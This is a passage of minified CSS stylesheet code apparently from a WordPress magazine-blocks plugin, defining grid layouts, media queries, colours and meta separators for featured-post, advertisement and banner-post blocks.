.mzb-post-title{margin-top:0;margin-bottom:12px}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post-author{display:none}@media(min-width: 500px){.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight){flex-direction:row;-moz-column-gap:20px;column-gap:20px;align-items:center}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{width:auto}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{height:160px;width:210px}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content{align-self:center}}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1{grid-template-columns:1.4fr 1fr}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post.mzb-first-post--highlight{grid-column:1;grid-row:span 3;padding:0}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight){grid-column:2}}.mzb-featured-posts .mzb-layout-6.mzb-posts{grid-template-columns:1fr}.mzb-featured-posts .mzb-layout-6 .mzb-post{align-items:center}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight{display:flex;flex-direction:column}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-featured-image{flex:unset;height:400px}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{border-radius:10px;height:100%}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-post-content{align-self:normal;padding:25px 0px;width:100%}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight){gap:15px}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{flex:none}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{height:200px;border-radius:10px}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content{align-self:center;padding:0}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content .mzb-post-title a{font-size:16px}@media(min-width: 768px){.mzb-featured-posts .mzb-layout-6.mzb-posts{grid-template-columns:repeat(2, 1fr)}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight{flex-direction:row;grid-column:span 2}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-featured-image{height:500px;flex:1}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-post-content{align-self:center;padding:25px}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{height:130px}}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-6.mzb-posts{grid-template-columns:repeat(3, 1fr)}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight{flex-direction:row;grid-column:span 3}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-post-content{align-self:center;padding:25px}}@media(max-width: 768px){.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-featured-image{width:100%}}@media(max-width: 500px){.mzb-featured-posts .mzb-layout-6 .mzb-post .mzb-post-meta{justify-content:center}.mzb-featured-posts .mzb-layout-6 .mzb-post .mzb-post-content{text-align:center}.mzb-featured-posts .mzb-layout-6 .mzb-post .mzb-post-entry-meta{justify-content:center}}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:32px}.mzb-featured-posts .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-top-wrapper{display:flex;justify-content:space-between;align-items:flex-start}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-none .mzb-post,.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-none .mzb-post,.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-none .mzb-post,.mzb-featured-posts .mzb-posts.mzb-layout-4.mzb-none .mzb-post,.mzb-featured-posts .mzb-posts.mzb-layout-5 .mzb-featured-posts .mzb-posts.mzb-layout-6.mzb-none .mzb-post{background-color:rgba(0,0,0,0);border-radius:0}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-none .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-none .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-none .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-posts.mzb-layout-4.mzb-none .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-posts.mzb-layout-5 .mzb-featured-posts .mzb-posts.mzb-layout-6.mzb-none .mzb-post .mzb-featured-image img{border-radius:4px}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-none .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-none .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-none .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-posts.mzb-layout-4.mzb-none .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-posts.mzb-layout-5 .mzb-featured-posts .mzb-posts.mzb-layout-6.mzb-none .mzb-post .mzb-post-content{padding:0}.mzb-featured-posts .mzb-view-more{display:inline-block}.mzb-featured-posts .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-featured-posts .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-featured-posts .mzb-view-more>a p{margin:0}.mzb-featured-posts .mzb-post-col--2 .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:15px;width:calc(100% - 30px)}.mzb-featured-posts .mzb-posts{display:grid;gap:20px;grid-template-columns:repeat(var(--grid-column, 1), 1fr)}.mzb-featured-posts .mzb-posts.mzb-post-col--2 .mzb-first-post--highlight .mzb-featured-image img{height:180px}.mzb-featured-posts .mzb-posts.mzb-post-col--full{grid-template-columns:1fr}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3 .mzb-post:not(.mzb-first-post--highlight){align-items:center}.mzb-featured-posts .mzb-post-author a{color:var(--color--black);max-width:76px;pointer-events:auto !important}.mzb-featured-posts .mzb-post-author a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);overflow:hidden}.mzb-featured-posts .mzb-post.mzb-first-post--highlight{flex-direction:column}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content{padding-top:25px;align-self:flex-start;width:100%;box-sizing:border-box}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-view-count,.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-view-count span,.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-read-time span{margin-left:5px}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content svg{height:14px;width:14px;fill:#414141}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{-webkit-line-clamp:2}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-featured-image{height:300px}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-featured-image img{max-width:100%;height:100%}.mzb-featured-posts .mzb-post:not(.mzb-first-post--highlight){-moz-column-gap:20px;column-gap:20px}.mzb-featured-posts .mzb-post .mzb-featured-image img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;height:160px}.mzb-featured-posts .mzb-post .mzb-featured-image.mzb-category--inside-image{position:relative}.mzb-featured-posts .mzb-post .mzb-featured-image.mzb-category--inside-image .mzb-post-meta{position:absolute;left:0;bottom:0;right:0;margin:20px}.mzb-featured-posts .mzb-post-meta{justify-content:space-between;flex-wrap:wrap;display:flex;gap:10px;margin-bottom:10px}.mzb-featured-posts .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-featured-posts .mzb-post-meta a{pointer-events:auto !important}.mzb-featured-posts .mzb-post-content{align-self:center;flex:1;width:100%;box-sizing:border-box}.mzb-featured-posts .mzb-post-content .mzb-post-title{margin-bottom:0}.mzb-featured-posts .mzb-post-content .mzb-post-title a{display:block;line-height:1.2;overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;pointer-events:auto !important}.mzb-featured-posts .mzb-post-content .mzb-post-title a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post-content .mzb-post-view-count,.mzb-featured-posts .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-featured-posts .mzb-post-content .mzb-post-view-count span,.mzb-featured-posts .mzb-post-content .mzb-post-read-time span{margin-left:5px}.mzb-featured-posts .mzb-post-content svg{height:14px;width:14px;fill:#414141}.mzb-featured-posts .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:8px}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--circle span:not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--square span:not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:not(:last-child)::after{content:"|";color:#999}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:not(:last-child)::after{content:"–";color:#999}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-featured-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap;z-index:0}.mzb-featured-posts .mzb-post-categories a{display:inline-block;background-color:var(--color--light--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);text-decoration:none;color:var(--color--primary)}.mzb-featured-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--black)}.mzb-featured-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post-date a{color:#414141;text-decoration:none;pointer-events:auto !important}.mzb-featured-posts .mzb-post-date a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post-date svg{fill:#414141}.mzb-featured-posts .mzb-post-read-time{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post .mzb-entry-content{margin-top:10px}.mzb-featured-posts .mzb-post .mzb-entry-content .mzb-entry-summary p{margin:0}.mzb-featured-posts .mzb-post .mzb-read-more{margin-top:12px}.mzb-featured-posts .mzb-post .mzb-read-more a{color:#3f3f46;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9;display:inline-flex;align-items:center;gap:5px;pointer-events:auto !important}.mzb-featured-posts .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post .mzb-post-content.mzb-meta-position--bottom .mzb-post-entry-meta{margin-top:10px}.mzb-featured-posts .mzb-post .mzb-post-content.mzb-meta-position--top .mzb-post-entry-meta{margin-bottom:10px}.mzb-featured-posts .mzb-post:not(.mzb-first-post--highlight){align-items:center}.magazine-post--pos-1{grid-template-columns:repeat(3, 1fr)}.magazine-post--pos-1 .magazine-post-info{grid-column:2/4}@media(max-width: 768px){.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3 .mzb-post:not(.mzb-first-post--highlight){flex-direction:column}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{width:100%}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{width:100%}}@media(max-width: 640px){.mzb-featured-posts .mzb-post:not(.mzb-first-post--highlight){-moz-column-gap:0;column-gap:0;row-gap:20px}.mzb-featured-posts .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content{align-self:flex-start}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3{grid-template-columns:repeat(2, 1fr)}}@media(max-width: 500px){.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3{grid-template-columns:1fr}}.editor-styles-wrapper .mzb-featured-posts .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-advertisement .mzb-advertisement-content{display:flex;flex-direction:column}.mzb-advertisement .mzb-advertisement-728x90 img{width:728px}.mzb-advertisement .mzb-advertisement-160x600 img{width:160px}.mzb-advertisement .mzb-advertisement-250x250 img{width:250px}.mzb-advertisement .mzb-advertisement-468x60 img{width:468px}.mzb-advertisement .mzb-advertisement-970x90 img{width:970px}.mzb-advertisement img{-o-object-fit:cover;object-fit:cover;display:block}
.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:2fr 1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2 .mzb-post:nth-child(2){grid-column-start:3;grid-row-start:1;grid-row-end:3}}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height: calc(100% + var(--gap));height:var(--height)}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(3) .mzb-featured-image img{max-height:100%}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr 2fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(2) .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(3){grid-column-start:3;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr 1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:nth-child(3){grid-column-start:3;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post-content{padding:20px}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3{grid-template-columns:2fr 1fr;grid-template-rows:1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post:nth-child(2),.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post:nth-child(3){height:calc(var(--height)/2 - var(--gap)/2)}}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:nth-child(2) .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:3fr 2fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3{grid-template-columns:7fr 3fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1{all:unset;display:grid;grid-template-areas:"post-1 highlighted post-2" "post-3 highlighted post-4";grid-template-columns:1fr 2fr 1fr;gap:var(--gap, 20px)}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(1){grid-area:highlighted}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(2){grid-area:post-1}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(3){grid-area:post-2}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(4){grid-area:post-3}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(5){grid-area:post-4}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(2),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(3),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(4),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(5){height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2{all:unset;display:grid;grid-template-areas:"highlighted highlighted highlighted2" "post-1 post-2 post-3";grid-template-columns:repeat(3, 1fr);gap:var(--gap, 20px)}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(1){grid-area:highlighted}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(2){grid-area:highlighted2}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(3){grid-area:post-1}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(4){grid-area:post-2}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(5){grid-area:post-3}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(3),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(4),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(5){height:calc(var(--height)/2 - var(--gap)/2)}}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2{grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2{all:unset;display:grid;grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-first-post--highlight{grid-column:1/-1}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-first-post--highlight .mzb-featured-image::before{border-radius:4px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;z-index:1;height:100%;width:100%}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-first-post--highlight .mzb-post-content{display:flex;flex-direction:column;align-items:flex-start;height:100%;justify-content:center;z-index:1}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-outer-wrapper{padding-left:20px;padding-right:20px;z-index:1;display:flex}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper{display:flex;justify-content:center;flex-direction:column;align-items:center;gap:var(--gap, 20px);margin-top:-100px;margin-left:auto;margin-right:auto;flex-wrap:wrap}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper .mzb-post{height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper .mzb-post .mzb-featured-image::before{border-radius:4px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;z-index:1;height:100%;width:100%}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper .mzb-post .mzb-post-content{z-index:1}.mzb-banner-posts.mzb-alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50.1vw)}@media(max-width: 840px){.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper{flex:1}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper .mzb-post{width:100%}}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1{all:unset;display:grid;grid-template-areas:"highlighted post-1 post-2" "highlighted post-3 post-3";grid-template-columns:2fr 1fr 1fr;gap:var(--gap, 20px)}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(1){grid-area:highlighted}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(2){grid-area:post-1}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(3){grid-area:post-2}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(4){grid-area:post-3}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(2),.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(3),.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(4){height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper{flex-direction:row}}.mzb-banner-posts .mzb-view-more{display:inline-block}.mzb-banner-posts .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-banner-posts .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-banner-posts .mzb-view-more>a p{margin:0}.mzb-banner-posts .mzb-posts{display:grid;grid-template-columns:1fr;--gap: 20px;gap:var(--gap);overflow:hidden}.mzb-banner-posts .mzb-post{position:relative;--height: calc(100% + var(--gap));height:var(--height);overflow:hidden;border-radius:var(--mzb-border-radius--xs)}.mzb-banner-posts .mzb-post .mzb-featured-image{height:100%;pointer-events:none}.mzb-banner-posts .mzb-post .mzb-featured-image img{display:block;height:100%;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-banner-posts .mzb-post .mzb-entry-header{padding:30px}.mzb-banner-posts .mzb-post .mzb-entry-header p{font-size:32px}.mzb-banner-posts .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%}.mzb-banner-posts .mzb-post-content .mzb-post-title a,.mzb-banner-posts .mzb-post-content .mzb-read-more a,.mzb-banner-posts .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-banner-posts .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-banner-posts .mzb-post-content .mzb-post-view-count,.mzb-banner-posts .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-banner-posts .mzb-post-content .mzb-post-view-count span,.mzb-banner-posts .mzb-post-content .mzb-post-read-time span{font-weight:var(--mzb-font-weight--regular);margin-left:5px}.mzb-banner-posts .mzb-post-content svg{height:14px;width:14px;fill:var(--color--white)}.mzb-banner-posts .mzb-post-title a{color:var(--color--white);font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;display:block;text-shadow:1px 1px 2px rgba(0,0,0,.2);overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-banner-posts .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";color:#999}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-banner-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-banner-posts .mzb-post-categories a{background-color:var(--color--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);color:var(--color--white);font-weight:var(--mzb-font-weight--semibold);font-size:12px;display:inline-block;line-height:14px;text-decoration:none}.mzb-banner-posts .mzb-post-categories.mzb-large a{padding:17px 25px}.mzb-banner-posts .mzb-post-categories.mzb-small a{padding:8px 16px}.mzb-banner-posts .mzb-post-categories.mzb-medium a{padding:12px 20px}.mzb-banner-posts .mzb-post-categories.mzb-style-outline a{background:rgba(0,0,0,0);border:1px solid var(--color--primary)}.mzb-banner-posts .mzb-post-categories.mzb-style-plain a{background-color:rgba(0,0,0,0);padding:0}.mzb-banner-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--white)}.mzb-banner-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-banner-posts .mzb-post-date a{display:block;font-weight:400;color:var(--color--white);font-size:14px;text-decoration:none}.mzb-banner-posts .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-banner-posts .mzb-post-date svg{fill:var(--color--white)}.mzb-banner-posts .mzb-post .mzb-post-entry-meta{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:10px}.mzb-banner-posts .mzb-featured-image+.mzb-post-content{background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));height:100%}.mzb-banner-posts .mzb-entry-summary{margin-top:12px}.mzb-banner-posts .mzb-read-more{margin-top:12px}.mzb-banner-posts .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}@media(min-width: 768px){.mzb-banner-posts .mzb-posts{grid-template-columns:2fr 1fr 1fr}.mzb-banner-posts .mzb-posts>.mzb-post:first-child .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts>.mzb-post:first-child .mzb-post-content{padding:30px}.mzb-banner-posts .mzb-posts>.mzb-post:nth-child(3),.mzb-banner-posts .mzb-posts>.mzb-post:nth-child(4){height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts 